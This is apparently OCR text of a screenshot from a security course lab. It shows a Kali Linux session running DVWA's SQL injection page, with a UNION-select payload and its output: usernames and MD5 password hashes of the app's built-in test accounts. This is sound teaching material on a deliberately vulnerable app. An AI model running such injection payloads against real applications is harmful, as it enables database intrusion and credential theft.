 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Damn Vulnerable Web ...
Kali Linux, an Offensive...
14:
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+concat(user%2C0
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
where table_name like'user%'#
Submit
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Reset